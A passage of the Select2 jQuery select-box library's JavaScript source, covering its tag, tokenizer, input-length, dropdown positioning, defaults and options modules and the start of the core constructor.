					}, function () {
			// TODO: Handle AJAX errors
					});

				self._request = $request;
					}

				if (this.ajaxOptions.delay && params.term !== '') {
					if (this._queryTimeout) {
					window.clearTimeout(this._queryTimeout);
					}

				  this._queryTimeout = window.setTimeout(request, this.ajaxOptions.delay);
					} else {
				  request();
					}
			};

		  return AjaxAdapter;
			});

		S2.define('select2/data/tags',[
		  'jquery'
		], function ($) {
			function Tags (decorated, $element, options) {
		  var tags = options.get('tags');

		  var createTag = options.get('createTag');

				if (createTag !== undefined) {
					this.createTag = createTag;
				}

		  decorated.call(this, $element, options);

				if ($.isArray(tags)) {
					for (var t = 0; t < tags.length; t++) {
			  var tag  = tags[t];
			  var item = this._normalizeItem(tag);

			  var $option = this.option(item);

			  this.$element.append($option);
					}
				}
			}

		  Tags.prototype.query = function (decorated, params, callback) {
				var self = this;

				this._removeOldTags();

				if (params.term == null || params.page != null) {
				  decorated.call(this, params, callback);
				  return;
					}

				function wrapper (obj, child) {
				  var data = obj.results;

					for (var i = 0; i < data.length; i++) {
				  var option = data[i];

				  var checkChildren = (
					option.children != null &&
					!wrapper({
							results: option.children
					}, true)
				  );

				  var checkText = option.text === params.term;

						if (checkText || checkChildren) {
							if (child) {
				return false;
							}

									obj.data = data;
									callback(obj);

									return;
						}
					}

					if (child) {
			  return true;
					}

			  var tag = self.createTag(params);

					if (tag != null) {
						var $option = self.option(tag);
						$option.attr('data-select2-tag', true);

						self.addOptions([$option]);

						self.insertTag(data, tag);
					}

			  obj.results = data;

			  callback(obj);
					}

				decorated.call(this, params, wrapper);
			};

		  Tags.prototype.createTag = function (decorated, params) {
				var term = $.trim(params.term);

				if (term === '') {
				  return null;
					}

				return {
					id: term,
					text: term
					};
			};

		  Tags.prototype.insertTag = function (_, data, tag) {
				data.unshift(tag);
			};

		  Tags.prototype._removeOldTags = function (_) {
				var tag = this._lastTag;

				var $options = this.$element.find('option[data-select2-tag]');

				$options.each(function () {
					if (this.selected) {
				  return;
					}

				  $(this).remove();
					});
			};

		  return Tags;
			});

		S2.define('select2/data/tokenizer',[
		  'jquery'
		], function ($) {
			function Tokenizer (decorated, $element, options) {
		  var tokenizer = options.get('tokenizer');

				if (tokenizer !== undefined) {
					this.tokenizer = tokenizer;
				}

		  decorated.call(this, $element, options);
			}

		  Tokenizer.prototype.bind = function (decorated, container, $container) {
				decorated.call(this, container, $container);

				this.$search =  container.dropdown.$search || container.selection.$search ||
				$container.find('.select2-search__field');
			};

		  Tokenizer.prototype.query = function (decorated, params, callback) {
				var self = this;

				function select (data) {
				  self.select(data);
					}

				params.term = params.term || '';

				var tokenData = this.tokenizer(params, this.options, select);

				if (tokenData.term !== params.term) {
				  // Replace the search term if we have the search box
					if (this.$search.length) {
				  this.$search.val(tokenData.term);
				  this.$search.focus();
					}

				  params.term = tokenData.term;
					}

				decorated.call(this, params, callback);
			};

		  Tokenizer.prototype.tokenizer = function (_, params, options, callback) {
				var separators = options.get('tokenSeparators') || [];
				var term       = params.term;
				var i          = 0;

				var createTag = this.createTag || function (params) {
				  return {
						id: params.term,
						text: params.term
					};
					};

				while (i < term.length) {
				  var termChar = term[i];

					if ($.inArray(termChar, separators) === -1) {
					i++;

					continue;
					}

				  var part       = term.substr(0, i);
				  var partParams = $.extend({}, params, {
						term: part
				  });

				  var data = createTag(partParams);

				  callback(data);

				  // Reset the term to not include the tokenized portion
				  term = term.substr(i + 1) || '';
				  i    = 0;
					}

				return {
					term: term
					};
			};

		  return Tokenizer;
			});

		S2.define('select2/data/minimumInputLength',[

		], function () {
			function MinimumInputLength (decorated, $e, options) {
		  this.minimumInputLength = options.get('minimumInputLength');

		  decorated.call(this, $e, options);
			}

		  MinimumInputLength.prototype.query = function (decorated, params, callback) {
				params.term = params.term || '';

				if (params.term.length < this.minimumInputLength) {
				  this.trigger('results:message', {
						message: 'inputTooShort',
						args: {
							minimum: this.minimumInputLength,
							input: params.term,
							params: params
							}
				  });

				  return;
					}

				decorated.call(this, params, callback);
			};

		  return MinimumInputLength;
			});

		S2.define('select2/data/maximumInputLength',[

		], function () {
			function MaximumInputLength (decorated, $e, options) {
		  this.maximumInputLength = options.get('maximumInputLength');

		  decorated.call(this, $e, options);
			}

		  MaximumInputLength.prototype.query = function (decorated, params, callback) {
				params.term = params.term || '';

				if (this.maximumInputLength > 0 &&
				params.term.length > this.maximumInputLength) {
				  this.trigger('results:message', {
						message: 'inputTooLong',
						args: {
							maximum: this.maximumInputLength,
							input: params.term,
							params: params
							}
				  });

				  return;
					}

				decorated.call(this, params, callback);
			};

		  return MaximumInputLength;
			});

		S2.define('select2/data/maximumSelectionLength',[

		], function (){
			function MaximumSelectionLength (decorated, $e, options) {
		  this.maximumSelectionLength = options.get('maximumSelectionLength');

		  decorated.call(this, $e, options);
			}

		  MaximumSelectionLength.prototype.query =
			function (decorated, params, callback) {
			  var self = this;

			  this.current(function (currentData) {
					var count = currentData != null ? currentData.length : 0;
					if (self.maximumSelectionLength > 0 &&
					count >= self.maximumSelectionLength) {
						self.trigger('results:message', {
							message: 'maximumSelected',
							args: {
								maximum: self.maximumSelectionLength
							}
						});
						return;
					}
					decorated.call(self, params, callback);
				});
			};

		  return MaximumSelectionLength;
			});

		S2.define('select2/dropdown',[
		  'jquery',
		  './utils'
		], function ($, Utils) {
			function Dropdown ($element, options) {
		  this.$element = $element;
		  this.options  = options;

		  Dropdown.__super__.constructor.call(this);
			}

		  Utils.Extend(Dropdown, Utils.Observable);

		  Dropdown.prototype.render = function () {
				var $dropdown = $(
				'<span class="select2-dropdown">' +
				'<span class="select2-results"></span>' +
				'</span>'
				);

				$dropdown.attr('dir', this.options.get('dir'));

				this.$dropdown = $dropdown;

				return $dropdown;
			};

		  Dropdown.prototype.position = function ($dropdown, $container) {
				// Should be implmented in subclasses
			};

		  Dropdown.prototype.destroy = function () {
				// Remove the dropdown from the DOM
				this.$dropdown.remove();
			};

		  return Dropdown;
			});

		S2.define('select2/dropdown/search',[
		  'jquery',
		  '../utils'
		], function ($, Utils) {
			function Search () { }

		  Search.prototype.render = function (decorated) {
				var $rendered = decorated.call(this);

				var $search = $(
				'<span class="select2-search select2-search--dropdown">' +
				'<input class="select2-search__field" type="search" tabindex="-1"' +
				' autocomplete="off" autocorrect="off" autocapitalize="off"' +
				' spellcheck="false" role="textbox" />' +
				'</span>'
				);

				this.$searchContainer = $search;
				this.$search          = $search.find('input');

				$rendered.prepend($search);

				return $rendered;
			};

		  Search.prototype.bind = function (decorated, container, $container) {
				var self = this;

				decorated.call(this, container, $container);

				this.$search.on('keydown', function (evt) {
				  self.trigger('keypress', evt);

				  self._keyUpPrevented = evt.isDefaultPrevented();
					});

				// Workaround for browsers which do not support the `input` event
				// This will prevent double-triggering of events for browsers which support
				// both the `keyup` and `input` events.
				this.$search.on('input', function (evt) {
				  // Unbind the duplicated `keyup` event
				  $(this).off('keyup');
					});

				this.$search.on('keyup input', function (evt) {
				  self.handleSearch(evt);
					});

				container.on('open', function () {
				  self.$search.attr('tabindex', 0);

				  self.$search.focus();

				  window.setTimeout(function () {
						self.$search.focus();
					}, 0);
					});

				container.on('close', function () {
				  self.$search.attr('tabindex', -1);

				  self.$search.val('');
					});

				container.on('results:all', function (params) {
					if (params.query.term == null || params.query.term === '') {
				  var showSearch = self.showSearch(params);

						if (showSearch) {
								self.$searchContainer.removeClass('select2-search--hide');
						} else {
							  self.$searchContainer.addClass('select2-search--hide');
						}
					}
					});
			};

		  Search.prototype.handleSearch = function (evt) {
				if (!this._keyUpPrevented) {
				  var input = this.$search.val();

				  this.trigger('query', {
						term: input
				  });
					}

				this._keyUpPrevented = false;
			};

		  Search.prototype.showSearch = function (_, params) {
				return true;
			};

		  return Search;
			});

		S2.define('select2/dropdown/hidePlaceholder',[

		], function () {
			function HidePlaceholder (decorated, $element, options, dataAdapter) {
		  this.placeholder = this.normalizePlaceholder(options.get('placeholder'));

		  decorated.call(this, $element, options, dataAdapter);
			}

		  HidePlaceholder.prototype.append = function (decorated, data) {
				data.results = this.removePlaceholder(data.results);

				decorated.call(this, data);
			};

		  HidePlaceholder.prototype.normalizePlaceholder = function (_, placeholder) {
				if (typeof placeholder === 'string') {
				  placeholder = {
						id: '',
						text: placeholder
					};
					}

				return placeholder;
			};

		  HidePlaceholder.prototype.removePlaceholder = function (_, data) {
				var modifiedData = data.slice(0);

				for (var d = data.length - 1; d >= 0; d--) {
				  var item = data[d];

					if (this.placeholder.id === item.id) {
					modifiedData.splice(d, 1);
					}
					}

				return modifiedData;
			};

		  return HidePlaceholder;
			});

		S2.define('select2/dropdown/infiniteScroll',[
		  'jquery'
		], function ($) {
			function InfiniteScroll (decorated, $element, options, dataAdapter) {
		  this.lastParams = {};

		  decorated.call(this, $element, options, dataAdapter);

		  this.$loadingMore = this.createLoadingMore();
		  this.loading      = false;
			}

		  InfiniteScroll.prototype.append = function (decorated, data) {
				this.$loadingMore.remove();
				this.loading = false;

				decorated.call(this, data);

				if (this.showLoadingMore(data)) {
				  this.$results.append(this.$loadingMore);
					}
			};

		  InfiniteScroll.prototype.bind = function (decorated, container, $container) {
				var self = this;

				decorated.call(this, container, $container);

				container.on('query', function (params) {
				  self.lastParams = params;
				  self.loading    = true;
					});

				container.on('query:append', function (params) {
				  self.lastParams = params;
				  self.loading    = true;
					});

				this.$results.on('scroll', function () {
				  var isLoadMoreVisible = $.contains(
				  document.documentElement,
				  self.$loadingMore[0]
				  );

					if (self.loading || !isLoadMoreVisible) {
				  return;
					}

				  var currentOffset     = self.$results.offset().top +
				self.$results.outerHeight(false);
				  var loadingMoreOffset = self.$loadingMore.offset().top +
				self.$loadingMore.outerHeight(false);

					if (currentOffset + 50 >= loadingMoreOffset) {
			  self.loadMore();
					}
					});
			};

		  InfiniteScroll.prototype.loadMore = function () {
				this.loading = true;

				var params = $.extend({}, {page: 1}, this.lastParams);

				params.page++;

				this.trigger('query:append', params);
			};

		  InfiniteScroll.prototype.showLoadingMore = function (_, data) {
				return data.pagination && data.pagination.more;
			};

		  InfiniteScroll.prototype.createLoadingMore = function () {
				var $option = $(
				'<li class="option load-more" role="treeitem"></li>'
				);

				var message = this.options.get('translations').get('loadingMore');

				$option.html(message(this.lastParams));

				return $option;
			};

		  return InfiniteScroll;
			});

		S2.define('select2/dropdown/attachBody',[
		  'jquery',
		  '../utils'
		], function ($, Utils) {
			function AttachBody (decorated, $element, options) {
		  this.$dropdownParent = options.get('dropdownParent') || document.body;

		  decorated.call(this, $element, options);
			}

		  AttachBody.prototype.bind = function (decorated, container, $container) {
				var self = this;

				var setupResultsEvents = false;

				decorated.call(this, container, $container);

				container.on('open', function () {
				  self._showDropdown();
				  self._attachPositioningHandler(container);

					if (!setupResultsEvents) {
				  setupResultsEvents = true;

				  container.on('results:all', function () {
							  self._positionDropdown();
							  self._resizeDropdown();
						});

				  container.on('results:append', function () {
							self._positionDropdown();
							self._resizeDropdown();
						});
					}
					});

				container.on('close', function () {
				  self._hideDropdown();
				  self._detachPositioningHandler(container);
					});

				this.$dropdownContainer.on('mousedown', function (evt) {
				  evt.stopPropagation();
					});
			};

		  AttachBody.prototype.position = function (decorated, $dropdown, $container) {
				// Clone all of the container classes
				$dropdown.attr('class', $container.attr('class'));

				$dropdown.removeClass('select2');
				$dropdown.addClass('select2-container--open');

				$dropdown.css({
					position: 'absolute',
					top: -999999
					});

				this.$container = $container;
			};

		  AttachBody.prototype.render = function (decorated) {
				var $container = $('<span></span>');

				var $dropdown = decorated.call(this);
				$container.append($dropdown);

				this.$dropdownContainer = $container;

				return $container;
			};

		  AttachBody.prototype._hideDropdown = function (decorated) {
				this.$dropdownContainer.detach();
			};

		  AttachBody.prototype._attachPositioningHandler = function (container) {
				var self = this;

				var scrollEvent      = 'scroll.select2.' + container.id;
				var resizeEvent      = 'resize.select2.' + container.id;
				var orientationEvent = 'orientationchange.select2.' + container.id;

				var $watchers = this.$container.parents().filter(Utils.hasScroll);
				$watchers.each(function () {
				  $(this).data('select2-scroll-position', {
						x: $(this).scrollLeft(),
						y: $(this).scrollTop()
				  });
					});

				$watchers.on(scrollEvent, function (ev) {
				  var position = $(this).data('select2-scroll-position');
				  $(this).scrollTop(position.y);
					});

				$(window).on(scrollEvent + ' ' + resizeEvent + ' ' + orientationEvent,
				function (e) {
			self._positionDropdown();
			self._resizeDropdown();
					});
			};

		  AttachBody.prototype._detachPositioningHandler = function (container) {
				var scrollEvent      = 'scroll.select2.' + container.id;
				var resizeEvent      = 'resize.select2.' + container.id;
				var orientationEvent = 'orientationchange.select2.' + container.id;

				var $watchers = this.$container.parents().filter(Utils.hasScroll);
				$watchers.off(scrollEvent);

				$(window).off(scrollEvent + ' ' + resizeEvent + ' ' + orientationEvent);
			};

		  AttachBody.prototype._positionDropdown = function () {
				var $window = $(window);

				var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
				var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');

				var newDirection = null;

				var position = this.$container.position();
				var offset   = this.$container.offset();

				offset.bottom = offset.top + this.$container.outerHeight(false);

				var container = {
					height: this.$container.outerHeight(false)
					};

				container.top    = offset.top;
				container.bottom = offset.top + container.height;

				var dropdown = {
					height: this.$dropdown.outerHeight(false)
					};

				var viewport = {
					top: $window.scrollTop(),
					bottom: $window.scrollTop() + $window.height()
					};

				var enoughRoomAbove = viewport.top < (offset.top - dropdown.height);
				var enoughRoomBelow = viewport.bottom > (offset.bottom + dropdown.height);

				var css = {
					left: offset.left,
					top: container.bottom
					};

				if (!isCurrentlyAbove && !isCurrentlyBelow) {
				  newDirection = 'below';
					}

				if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
				  newDirection = 'above';
					} else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
				  newDirection = 'below';
					}

			  if (newDirection == 'above' ||
				(isCurrentlyAbove && newDirection !== 'below')) {
					css.top = container.top - dropdown.height;
					}

			  if (newDirection != null) {
				  this.$dropdown
				  .removeClass('select2-dropdown--below select2-dropdown--above')
				  .addClass('select2-dropdown--' + newDirection);
				  this.$container
				  .removeClass('select2-container--below select2-container--above')
				  .addClass('select2-container--' + newDirection);
			  }

				this.$dropdownContainer.css(css);
			};

		  AttachBody.prototype._resizeDropdown = function () {
				this.$dropdownContainer.width();

				var css = {
					width: this.$container.outerWidth(false) + 'px'
					};

				if (this.options.get('dropdownAutoWidth')) {
				  css.minWidth = css.width;
				  css.width    = 'auto';
					}

				this.$dropdown.css(css);
			};

		  AttachBody.prototype._showDropdown = function (decorated) {
				this.$dropdownContainer.appendTo(this.$dropdownParent);

				this._positionDropdown();
				this._resizeDropdown();
			};

		  return AttachBody;
			});

		S2.define('select2/dropdown/minimumResultsForSearch',[

		], function () {
			function countResults (data) {
		  var count = 0;

				for (var d = 0; d < data.length; d++) {
					var item = data[d];

					if (item.children) {
					count += countResults(item.children);
					} else {
				count++;
					}
				}

		  return count;
			}

			function MinimumResultsForSearch (decorated, $element, options, dataAdapter) {
	  this.minimumResultsForSearch = options.get('minimumResultsForSearch');

				if (this.minimumResultsForSearch < 0) {
				  this.minimumResultsForSearch = Infinity;
				}

	  decorated.call(this, $element, options, dataAdapter);
			}

	  MinimumResultsForSearch.prototype.showSearch = function (decorated, params) {
				if (countResults(params.data.results) < this.minimumResultsForSearch) {
			return false;
				}

					return decorated.call(this, params);
			};

		  return MinimumResultsForSearch;
			});

		S2.define('select2/dropdown/selectOnClose',[

		], function () {
			function SelectOnClose () { }

		  SelectOnClose.prototype.bind = function (decorated, container, $container) {
				var self = this;

				decorated.call(this, container, $container);

				container.on('close', function () {
					self._handleSelectOnClose();
				});
			};

		  SelectOnClose.prototype._handleSelectOnClose = function () {
				var $highlightedResults = this.getHighlightedResults();

				if ($highlightedResults.length < 1) {
				  return;
					}

				this.trigger('select', {
					data: $highlightedResults.data('data')
					});
			};

		  return SelectOnClose;
			});

		S2.define('select2/dropdown/closeOnSelect',[

		], function () {
			function CloseOnSelect () { }

		  CloseOnSelect.prototype.bind = function (decorated, container, $container) {
				var self = this;

				decorated.call(this, container, $container);

				container.on('select', function (evt) {
					self._selectTriggered(evt);
				});

				container.on('unselect', function (evt) {
					self._selectTriggered(evt);
				});
			};

		  CloseOnSelect.prototype._selectTriggered = function (_, evt) {
				var originalEvent = evt.originalEvent;

				// Don't close if the control key is being held
				if (originalEvent && originalEvent.ctrlKey) {
				  return;
					}

				this.trigger('close');
			};

		  return CloseOnSelect;
			});

		S2.define('select2/i18n/en',[],function () {
		  // English
		  return {
				errorLoading: function () {
					return 'The results could not be loaded.';
				},
				inputTooLong: function (args) {
					var overChars = args.input.length - args.maximum;

					var message = 'Please delete ' + overChars + ' character';

					if (overChars != 1) {
				  message += 's';
					}

				  return message;
				},
				inputTooShort: function (args) {
					var remainingChars = args.minimum - args.input.length;

					var message = 'Please enter ' + remainingChars + ' or more characters';

					return message;
				},
				loadingMore: function () {
					return 'Loading more results…';
				},
				maximumSelected: function (args) {
					var message = 'You can only select ' + args.maximum + ' item';

					if (args.maximum != 1) {
				  message += 's';
					}

				  return message;
				},
				noResults: function () {
					return 'No results found';
				},
				searching: function () {
					return 'Searching…';
				}
			};
			});

		S2.define('select2/defaults',[
		  'jquery',
		  'require',

		  './results',

		  './selection/single',
		  './selection/multiple',
		  './selection/placeholder',
		  './selection/allowClear',
		  './selection/search',
		  './selection/eventRelay',

		  './utils',
		  './translation',
		  './diacritics',

		  './data/select',
		  './data/array',
		  './data/ajax',
		  './data/tags',
		  './data/tokenizer',
		  './data/minimumInputLength',
		  './data/maximumInputLength',
		  './data/maximumSelectionLength',

		  './dropdown',
		  './dropdown/search',
		  './dropdown/hidePlaceholder',
		  './dropdown/infiniteScroll',
		  './dropdown/attachBody',
		  './dropdown/minimumResultsForSearch',
		  './dropdown/selectOnClose',
		  './dropdown/closeOnSelect',

		  './i18n/en'
		], function ($, require,

			 ResultsList,

			 SingleSelection, MultipleSelection, Placeholder, AllowClear,
			 SelectionSearch, EventRelay,

			 Utils, Translation, DIACRITICS,

			 SelectData, ArrayData, AjaxData, Tags, Tokenizer,
			 MinimumInputLength, MaximumInputLength, MaximumSelectionLength,

			 Dropdown, DropdownSearch, HidePlaceholder, InfiniteScroll,
			 AttachBody, MinimumResultsForSearch, SelectOnClose, CloseOnSelect,

			 EnglishTranslation) {
			function Defaults () {
		  this.reset();
			}

		  Defaults.prototype.apply = function (options) {
				options = $.extend({}, this.defaults, options);

				if (options.dataAdapter == null) {
					if (options.ajax != null) {
					options.dataAdapter = AjaxData;
					} else if (options.data != null) {
			  options.dataAdapter = ArrayData;
					} else {
			  options.dataAdapter = SelectData;
					}

					if (options.minimumInputLength > 0) {
						options.dataAdapter = Utils.Decorate(
							options.dataAdapter,
							MinimumInputLength
									);
					}

					if (options.maximumInputLength > 0) {
								options.dataAdapter = Utils.Decorate(
						options.dataAdapter,
						MaximumInputLength
								);
					}

					if (options.maximumSelectionLength > 0) {
							options.dataAdapter = Utils.Decorate(
								options.dataAdapter,
								MaximumSelectionLength
							);
					}

					if (options.tags) {
						options.dataAdapter = Utils.Decorate(options.dataAdapter, Tags);
					}

					if (options.tokenSeparators != null || options.tokenizer != null) {
					options.dataAdapter = Utils.Decorate(
						options.dataAdapter,
						Tokenizer
					);
					}

					if (options.query != null) {
					var Query = require(options.amdBase + 'compat/query');

					options.dataAdapter = Utils.Decorate(
						options.dataAdapter,
						Query
					);
					}

					if (options.initSelection != null) {
					var InitSelection = require(options.amdBase + 'compat/initSelection');

					options.dataAdapter = Utils.Decorate(
						options.dataAdapter,
						InitSelection
					);
					}
					}

				if (options.resultsAdapter == null) {
				  options.resultsAdapter = ResultsList;

					if (options.ajax != null) {
				  options.resultsAdapter = Utils.Decorate(
					options.resultsAdapter,
					InfiniteScroll
				  );
					}

					if (options.placeholder != null) {
			  options.resultsAdapter = Utils.Decorate(
				options.resultsAdapter,
				HidePlaceholder
			  );
					}

					if (options.selectOnClose) {
						options.resultsAdapter = Utils.Decorate(
						options.resultsAdapter,
						SelectOnClose
							  );
					}
					}

				if (options.dropdownAdapter == null) {
					if (options.multiple) {
				  options.dropdownAdapter = Dropdown;
					} else {
			  var SearchableDropdown = Utils.Decorate(Dropdown, DropdownSearch);

			  options.dropdownAdapter = SearchableDropdown;
					}

					if (options.minimumResultsForSearch !== 0) {
						options.dropdownAdapter = Utils.Decorate(
						options.dropdownAdapter,
						MinimumResultsForSearch
							  );
					}

					if (options.closeOnSelect) {
							options.dropdownAdapter = Utils.Decorate(
							options.dropdownAdapter,
							CloseOnSelect
						  );
					}

					if (
			options.dropdownCssClass != null ||
			options.dropdownCss != null ||
			options.adaptDropdownCssClass != null
				  ) {
						var DropdownCSS = require(options.amdBase + 'compat/dropdownCss');

						options.dropdownAdapter = Utils.Decorate(
						  options.dropdownAdapter,
						  DropdownCSS
						);
					}

			options.dropdownAdapter = Utils.Decorate(
			options.dropdownAdapter,
			AttachBody
				  );
					}

				if (options.selectionAdapter == null) {
					if (options.multiple) {
				  options.selectionAdapter = MultipleSelection;
					} else {
			  options.selectionAdapter = SingleSelection;
					}

			  // Add the placeholder mixin if a placeholder was specified
					if (options.placeholder != null) {
						options.selectionAdapter = Utils.Decorate(
						options.selectionAdapter,
						Placeholder
							  );
					}

					if (options.allowClear) {
							options.selectionAdapter = Utils.Decorate(
							options.selectionAdapter,
							AllowClear
						  );
					}

					if (options.multiple) {
						options.selectionAdapter = Utils.Decorate(
						options.selectionAdapter,
						SelectionSearch
					  );
					}

					if (
			options.containerCssClass != null ||
			options.containerCss != null ||
			options.adaptContainerCssClass != null
				  ) {
						var ContainerCSS = require(options.amdBase + 'compat/containerCss');

						options.selectionAdapter = Utils.Decorate(
						  options.selectionAdapter,
						  ContainerCSS
						);
					}

			options.selectionAdapter = Utils.Decorate(
			options.selectionAdapter,
			EventRelay
				  );
					}

				if (typeof options.language === 'string') {
				  // Check if the language is specified with a region
					if (options.language.indexOf('-') > 0) {
				  // Extract the region information if it is included
				  var languageParts = options.language.split('-');
				  var baseLanguage  = languageParts[0];

				  options.language = [options.language, baseLanguage];
					} else {
			  options.language = [options.language];
					}
					}

				if ($.isArray(options.language)) {
				  var languages = new Translation();
				  options.language.push('en');

				  var languageNames = options.language;

					for (var l = 0; l < languageNames.length; l++) {
				  var name     = languageNames[l];
				  var language = {};

						try {
								// Try to load it with the original name
								language = Translation.loadPath(name);
						} catch (e) {
							try {
				  // If we couldn't load it, check if it wasn't the full path
				  name     = this.defaults.amdLanguageBase + name;
				  language = Translation.loadPath(name);
							} catch (ex) {
				// The translation could not be loaded at all. Sometimes this is
				// because of a configuration problem, other times this can be
				// because of how Select2 helps load all possible translation files.
								if (options.debug && window.console && console.warn) {
										  console.warn(
											'Select2: The language file for "' + name + '" could not be ' +
											'automatically loaded. A fallback will be used instead.'
												);
								}

				continue;
							}
						}

				  languages.extend(language);
					}

				  options.translations = languages;
					} else {
				  var baseTranslation   = Translation.loadPath(
					this.defaults.amdLanguageBase + 'en'
				  );
				  var customTranslation = new Translation(options.language);

				  customTranslation.extend(baseTranslation);

				  options.translations = customTranslation;
					}

				return options;
			};

		  Defaults.prototype.reset = function () {
				function stripDiacritics (text) {
				  // Used 'uni range + named function' from http://jsperf.com/diacritics/18
					function match(a) {
					return DIACRITICS[a] || a;
					}

				  return text.replace(/[^\u0000-\u007E]/g, match);
					}

				function matcher (params, data) {
				  // Always return the object if there is nothing to compare
					if ($.trim(params.term) === '') {
				  return data;
					}

				  // Do a recursive check for options with children
					if (data.children && data.children.length > 0) {
			  // Clone the data object if there are children
			  // This is required as we modify the object to remove any non-matches
			  var match = $.extend(true, {}, data);

			  // Check each child of the option
						for (var c = data.children.length - 1; c >= 0; c--) {
						  var child = data.children[c];

						  var matches = matcher(params, child);

						  // If there wasn't a match, remove the object in the array
							if (matches == null) {
								match.children.splice(c, 1);
							}
						}

			  // If any children matched, return the new object
						if (match.children.length > 0) {
						  return match;
						}

			  // If there were no matching children, check just the plain object
			  return matcher(params, match);
					}

			  var original = stripDiacritics(data.text).toUpperCase();
			  var term     = stripDiacritics(params.term).toUpperCase();

			  // Check if the text contains the term
					if (original.indexOf(term) > -1) {
						return data;
					}

			  // If it doesn't contain the term, don't return anything
			  return null;
					}

				this.defaults = {
					amdBase: './',
					amdLanguageBase: './i18n/',
					closeOnSelect: true,
					debug: false,
					dropdownAutoWidth: false,
					escapeMarkup: Utils.escapeMarkup,
					language: EnglishTranslation,
					matcher: matcher,
					minimumInputLength: 0,
					maximumInputLength: 0,
					maximumSelectionLength: 0,
					minimumResultsForSearch: 0,
					selectOnClose: false,
					sorter: function (data) {
					return data;
					},
					templateResult: function (result) {
			  return result.text;
					},
					templateSelection: function (selection) {
			  return selection.text;
					},
					theme: 'default',
					width: 'resolve'
					};
			};

		  Defaults.prototype.set = function (key, value) {
				var camelKey = $.camelCase(key);

				var data       = {};
				data[camelKey] = value;

				var convertedData = Utils._convertData(data);

				$.extend(this.defaults, convertedData);
			};

		  var defaults = new Defaults();

		  return defaults;
			});

		S2.define('select2/options',[
		  'require',
		  'jquery',
		  './defaults',
		  './utils'
		], function (require, $, Defaults, Utils) {
			function Options (options, $element) {
		  this.options = options;

				if ($element != null) {
					this.fromElement($element);
				}

		  this.options = Defaults.apply(this.options);

				if ($element && $element.is('input')) {
					var InputCompat = require(this.get('amdBase') + 'compat/inputData');

					this.options.dataAdapter = Utils.Decorate(
						this.options.dataAdapter,
						InputCompat
						  );
				}
			}

		  Options.prototype.fromElement = function ($e) {
				var excludedData = ['select2'];

				if (this.options.multiple == null) {
				  this.options.multiple = $e.prop('multiple');
					}

				if (this.options.disabled == null) {
				  this.options.disabled = $e.prop('disabled');
					}

				if (this.options.language == null) {
					if ($e.prop('lang')) {
				  this.options.language = $e.prop('lang').toLowerCase();
					} else if ($e.closest('[lang]').prop('lang')) {
			  this.options.language = $e.closest('[lang]').prop('lang');
					}
					}

				if (this.options.dir == null) {
					if ($e.prop('dir')) {
				  this.options.dir = $e.prop('dir');
					} else if ($e.closest('[dir]').prop('dir')) {
			  this.options.dir = $e.closest('[dir]').prop('dir');
					} else {
			  this.options.dir = 'ltr';
					}
					}

				$e.prop('disabled', this.options.disabled);
				$e.prop('multiple', this.options.multiple);

				if ($e.data('select2Tags')) {
					if (this.options.debug && window.console && console.warn) {
				  console.warn(
					'Select2: The `data-select2-tags` attribute has been changed to ' +
					'use the `data-data` and `data-tags="true"` attributes and will be ' +
					'removed in future versions of Select2.'
				  );
					}

				  $e.data('data', $e.data('select2Tags'));
				  $e.data('tags', true);
					}

				if ($e.data('ajaxUrl')) {
					if (this.options.debug && window.console && console.warn) {
				  console.warn(
					'Select2: The `data-ajax-url` attribute has been changed to ' +
					'`data-ajax--url` and support for the old attribute will be removed' +
					' in future versions of Select2.'
				  );
					}

				  $e.attr('ajax--url', $e.data('ajaxUrl'));
				  $e.data('ajax--url', $e.data('ajaxUrl'));
					}

				var dataset = {};

				// Prefer the element's `dataset` attribute if it exists
				// jQuery 1.x does not correctly handle data attributes with multiple dashes
				if ($.fn.jquery && $.fn.jquery.substr(0, 2) == '1.' && $e[0].dataset) {
				  dataset = $.extend(true, {}, $e[0].dataset, $e.data());
					} else {
				  dataset = $e.data();
					}

				var data = $.extend(true, {}, dataset);

				data = Utils._convertData(data);

			  for (var key in data) {
				  if ($.inArray(key, excludedData) > -1) {
					  continue;
				  }

				  if ($.isPlainObject(this.options[key])) {
					  $.extend(this.options[key], data[key]);
				  } else {
					  this.options[key] = data[key];
				  }
			  }

				return this;
			};

		  Options.prototype.get = function (key) {
				return this.options[key];
			};

		  Options.prototype.set = function (key, val) {
				this.options[key] = val;
			};

		  return Options;
			});

		S2.define('select2/core',[
		  'jquery',
		  './options',
		  './utils',
		  './keys'
		], function ($, Options, Utils, KEYS) {
		  var Select2 = function ($element, options) {
				if ($element.data('select2') != null) {
					  $element.data('select2').destroy();
				}

				this.$element = $element;

				this.id = this._generateId($element);

				options = options || {};

				this.options = new Options(options, $element);

				Select2.__super__.constructor.call(this);

				// Set up the tabindex

				var tabindex = $element.attr('tabindex') || 0;
				$element.data('old-tabindex', tabindex);
				$element.attr('tabindex', '-1');

				// Set up containers and adapters

				var DataAdapter  = this.options.get('dataAdapter');
				this.dataAdapter = new DataAdapter($element, this.options);

				var $container = this.render();

				this._placeContainer($container);

				var SelectionAdapter = this.options.get('selectionAdapter');
				this.selection       = new SelectionAdapter($element, this.options);
				this.$selection      = this.selection.render();

				this.selection.position(this.$selection, $container);

				var DropdownAdapter = this.options.get('dropdownAdapter');
				this.dropdown       = new DropdownAdapter($element, this.options);
				this.$dropdown      = this.dropdown.render();

				this.dropdown.position(this.$dropdown, $container);

				var ResultsAdapter = this.options.get('resultsAdapter');
				this.results       = new ResultsAdapter($element, this.options, this.dataAdapter);
				this.$results      = this.results.render();

				this.results.position(this.$results, this.$dropdown);

				// Bind events

				var self = this;

				// Bind the container to all of the adapters
				this._bindAdapters();

				// Register any DOM event handlers
				this._registerDomEvents();

				// Register any internal event handlers
				this._registerDataEvents();
				this._registerSelectionEvents();
				this._registerDropdownEvents();
				this._registerResultsEvents();
				this._registerEvents();

				// Set the initial state
				this.dataAdapter.current(function (initialData) {
				  self.trigger('selection:update', {
						data: initialData
					});
				});

				// Hide the original select
				$element.addClass('select2-hidden-accessible');
				$element.attr('aria-hidden', 'true');
	
				// Synchronize any monitored attributes
				this._syncAttributes();

				$element.data('select2', this);
			};

		  Utils.Extend(Select2, Utils.Observable);

		  Select2.prototype._generateId = function ($element) {
				var id = '';

				if ($element.attr('id') != null) {
				  id = $element.attr('id');
					} else if ($element.attr('name') != null) {
				  id = $element.attr('name') + '-' + Utils.generateChars(2);
					} else {
